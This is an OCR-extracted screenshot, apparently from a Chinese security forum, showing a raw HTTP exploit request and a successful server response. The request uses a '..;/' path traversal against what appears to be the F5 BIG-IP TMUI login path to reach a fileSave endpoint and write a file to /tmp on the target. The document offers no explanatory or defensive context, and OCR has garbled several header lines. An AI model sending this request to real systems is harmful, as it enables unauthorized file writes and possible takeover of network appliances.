 POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp
HTTP/1.1
Host: 21 61
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
fileName=/tmp/xcmdx.txt&content=id
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 15:34:31 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400;
includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 4
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
Connection: close
先知社区